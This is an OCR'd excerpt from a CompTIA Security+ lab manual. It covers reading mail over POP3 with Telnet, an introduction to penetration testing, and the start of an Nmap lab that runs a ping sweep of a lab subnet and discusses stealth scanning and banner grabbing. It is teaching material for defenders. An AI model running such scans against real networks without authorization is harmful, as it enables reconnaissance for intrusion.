
Chapter 3: Network Applications
80
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
6. At the command line, type retr 1 and press e n t e r . Refer to Figure 3-8.
What signicance, if any, do you think that the number 1 has in the command?
a.
How can you be sure that this e-mail came from who it says it came from?b.
You will now delete the message.
7. At the command line, type dele 1 and press e n t e r .
8. At the command line, type quit and press e n t e r .
What message did you get?
Step 5: Log off the BackTrack PC.
At the BackTrack PC command line, type exit and press
e n t e r .
Lab 3.2 Analysis Questions
The following questions apply to the labs in this section:
1. What are the SMTP and POP3 protocols used for?
2. The data command performs what function when sent to the SMTP server?
Figure 3-8 Using Telnet and POP3 to retrieve an e-mail
ch03.indd 80 11/17/10 10:41:03 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
Lab 3.2 Key Terms Quiz
81
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
3. What do you use the retr command for?
4. All commands to the SMTP server start with a word that is how many characters long?
5. Assume a message has been sent to you. At the telnet prompt, what do you type to connect to
the mail sever on the appropriate port?
Lab 3.2 Key Terms Quiz
data
helo
Internet Message Access Protocol version 4 (IMAPv4)
Post Ofce Protocol version 3 (POP3)
Simple Mail Transfer Protocol (SMTP)
Telnet
1. ____________________ can be used to connect to remote systems to check e-mail messages.
2. POP3 and ____________________ are protocols used for retrieving e-mail.
Follow-Up Labs
Lab 5.3: E-Mail System Exploits• Now that you know how e-mail works, nd out how it can
be exploited.
Lab 8.1: Using GPG to Encrypt and Sign E-mail
• Now that you know how e-mail works, nd
out how it can be sent securely.
Suggested Experiment
If you have an e-mail account that uses POP3 and SMTP, see if you can send and retrieve e-mail from the
command line.
References
IMAPv4•
RFC 2060: IMAPv4• http://www.faqs.org/rfcs/rfc2060.html
ch03.indd 81 11/17/10 10:41:03 AM

Chapter 3: Network Applications
82
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 3
POP3•
RFC 1939: POP3• http://www.faqs.org/rfcs/rfc1939.html
Principles of Computer Security: CompTIA Security+™ and Beyond
• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 16
SMTP
•
RFC 821: SMTP• http://www.faqs.org/rfcs/rfc821.html
Text Message Standards
•
RFC 822: Text Message• http://www.faqs.org/rfcs/rfc821.html
ch03.indd 82 11/17/10 10:41:03 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4 /
Blind Folio 83
Vulnerabilities and Threats:
How Can Systems Be
Compromised?
If you know the enemy and know yourself, you need not fear the
result of a hundred battles. If you know yourself but not the enemy,
for every victory gained you will also suffer a defeat. If you know
neither the enemy nor yourself, you will succumb in every battle.
–Sun Tzu
Components such as servers, workstations, cables, hubs, switches,
routers, and rewalls are all signicant for maintaining a network.
However, despite the importance of equipment in sustaining a
network system, the real value of our network does not exist in
the equipment, but in its data. In most cases, the data is much
more expensive to replace than the network equipment.
The goal of network security is to protect the data, since it is
the most important aspect of our network. Network security aims
to guard the characteristics of data, that is, the condentiality,
integrity, and availability of that data. Any way that these
characteristics are open to compromise can be considered a
vulnerability. A threat is any possible danger that might exploit a
vulnerability. Data can exist in three states: storage, transmission,
and processing. The data can be vulnerable in different ways in
PART II
ch04.indd 83 11/18/10 2:38:23 PM

84
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 /
each of these states. For instance, data may be more vulnerable as it passes
over the network than if it is stored on a hard drive.
One of the ways security professionals improve the security of their
network is by performing a penetration test. Penetration testing follows
a methodology similar to that of attackers of the network, only without
malicious payloads or unauthorized access. By performing a penetration
test, vulnerabilities in the system are revealed and can be remediated.
Good penetration testers are able to think like attackers and keep up with
the new attacks so they are better prepared should they be the target of
one. This section introduces the tools and techniques of a penetration
test and then reviews different types of malicious code that can be used
to compromise the condentiality, integrity, and availability of the
information on your network.
Part II: Vulnerabilities and Threats: How Can Systems Be Compromised?
ch04.indd 84 11/17/10 10:15:29 AM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4 / Blind
Folio 85
Penetration Testing
Labs
Lab 4.1 IP Address and Port Scanning, Service Identity •
Determination
Lab 4.1w Using Nmap in Windows
Lab 4.1 Analysis Questions
Lab 4.1 Key Terms Quiz
Lab 4.2 GUI-Based Vulnerability Scanners•
Lab 4.2m Using a Vulnerability Scanner (OpenVAS)
Lab 4.2 Analysis Questions
Lab 4.2 Key Terms Quiz
Lab 4.3 Researching System Vulnerabilities•
Lab 4.3i Researching System Vulnerabilities
Lab 4.3 Analysis Questions
Lab 4.3 Key Terms Quiz
Lab 4.4 Using Metasploit•
Lab 4.4l Using the Metasploit Framework
Lab 4.4 Analysis Questions
Lab 4.4 Key Terms Quiz
Lab 4.5 Password Cracking•
Lab 4.5l Password Cracking
Lab 4.5 Analysis Questions
Lab 4.5 Key Terms Quiz
Chapter 4
ch04.indd 85 11/17/10 10:15:29 AM

Chapter 4: Penetration Testing
86
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Penetration testing is a method of testing a network’s security by using
various tools and techniques common to attackers. The methodology
used is similar to that of an attacker: enumerate the network, assess
vulnerabilities, research vulnerabilities for known exploits, and then use
tools available to penetrate the network.
Enumerating a network to discover what machines are attached and
operating is a useful task for both an intruder and a system administrator.
The information gained from a network scan assists in the determination
of the actual current layout. Several tools and techniques exist for both the
Windows and Linux platforms to perform these tests. Once the devices and
their open ports have been identied, a vulnerability scanner can be used.
The scanner will use its database of vulnerabilities to test if the system
has any of them. These vulnerabilities are further researched online, and
then utilities that can be used to penetrate the network are retrieved and
executed. A good penetration test should result in a report that explains
the weaknesses found, lists them from most critical to least critical, and
provides suggestions for improving the network’s security.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
Lab 4.1: IP Address and Port Scanning,
Service Identity Determination
Nmap is a popular scanning utility that is available for download from the Internet at no cost. It is a
powerful tool that includes many functions. The Nmap utility can quickly and easily gather information
about a network’s hosts, including their availability, their IP addresses, and their names. This is useful
information not only for a network administrator, but for a hacker as well, prior to an attack. One of
the rst tasks a hacker will carry out is to perform a scan of the network for hosts that are running.
Once the user knows what hosts are accessible, he or she will then nd a means to gather as much
information about the hosts as possible.
ch04.indd 86 11/17/10 10:15:30 AM

Lab 4.1w: Using Nmap in Windows
87
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Once an attacker has identied the hosts, ports, and services that are available, he or she will want to
identify the operating system that is running on the host. Nmap achieves this by using a technique called
stack ngerprinting. Different operating systems implement TCP/IP in slightly different ways. Though
subtle, the differentiation of these responses makes it possible to determine the operating system.
In addition to identifying the operating system, the attacker will want to gain more information
about the services that are running on the target computer, such as the type of server and version (for
example, Internet Information Services [IIS] version 6 or version 7). This information is contained in
the service’s banner. The banner is usually sent after an initial connection is made. This information
greatly improves the ability of the attacker to discover vulnerabilities and exploits.
The network trafc that is generated by Nmap can have distinct qualities. These qualities, such as
the number of packets sent or the timing between packets, do not resemble the qualities of “normal”
trafc. These qualities make up its signature. Nmap can be congured to hide its activity over time,
attempting to mask its signature from being easily discovered.
In this lab you will use Nmap to identify the computers that are on the network, enumerate the
ports on the computers that were located, and then look at the network trafc generated by these
actions. You will then use Nmap to scan the ports stealthily and compare the method to the previous
scan. To observe service banners, Telnet will be used to obtain the banners from IP/port combinations
obtained from Nmap scans.
Learning Objectives
After completing this lab, you will be able to
Use Nmap to scan a network for hosts that are up.
•
Use Nmap to enumerate the ports and services available on a host.•
Identify the qualities of the Nmap ping sweep signature.•
Explain the different methods Nmap uses to enumerate the ports normally and stealthily.•
Determine and interpret service information from banners obtained via Telnet.•
S
30 minutes
Lab 4.1w: Using Nmap in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
ch04.indd 87 11/17/10 10:15:30 AM

Chapter 4: Penetration Testing
88
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
In addition you will need
Wireshark
•
Nmap•
Lab Steps at a Glance
Step 1: Start the Windows 2003 Server and Windows XP Professional machines. Only log on to
the Windows XP machine.
Step 2: Start Wireshark.
Step 3: Use Nmap to scan the network.
Step 4: Analyze the output from Wireshark.
Step 5: Use Nmap to scan open TCP ports.
Step 6: Use Wireshark to analyze the scan.
Step 7: Use Nmap to do a stealth scan on the computer.
Step 8: Use Wireshark to analyze the scan.
Step 9: Use Nmap to enumerate the operating system of the target computer.
Step 10: Use Telnet to connect to the web server, FTP server, and SMTP banner.
Step 11: Log off from the Windows XP Professional PC.
Lab Steps
Step 1: Start the Windows 2003 Server and Windows XP Professional machines. Only log on
to the Windows XP machine.
To log on to the Windows XP Professional PC:
1. At the Login screen, click the Admin icon.
2. In the password text box, type password and press e n t e r .
Step 2: Start Wireshark.
You are going to launch Wireshark to capture Nmap-generated network trafc and analyze how it
discovers active hosts.
1. On the Windows XP Professional desktop, double-click Wireshark.
2. On the Wireshark menu, choose Capture | Interfaces.
3. Next to the interface with the IP address 192.168.100.101, click Start.
ch04.indd 88 11/17/10 10:15:30 AM

Lab 4.1w: Using Nmap in Windows
89
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 4
Step 3: Use Nmap to scan the network.
1. Choose Start | Run.
2. In the Open eld, type cmd and click OK.
3. At the command line, type nmap and press e n t e r .
Observe the output.
a.
What version of Nmap are you running?b.
What is the option for a ping scan?c.
4. At the command line, type nmap –sP 192.168.100.* and press e n t e r , as shown in Figure 4-1.
The –sP option tells Nmap to perform a ping scan. The * at the end of the address means to
scan for every host address on the 192.168.100 network. The scan should take about 20 to
30 seconds.
Observe the output.
a.
How many hosts did Nmap nd?b.
What is the IP address of the host?c.
How long did the scan take?d.
Step 4: Analyze the output from Wireshark.
1. Click on the Wireshark Capture screen and click Stop. See Figure 4-2.
2. Identify the qualities of the ping sweep signature.
Observe the output.
a.
Why are there so many ARP broadcasts?b.
What can you tell about the timing between broadcasts?c.
Figure 4-1 Using Nmap to perform a scan of the network
ch04.indd 89 11/17/10 10:15:30 AM
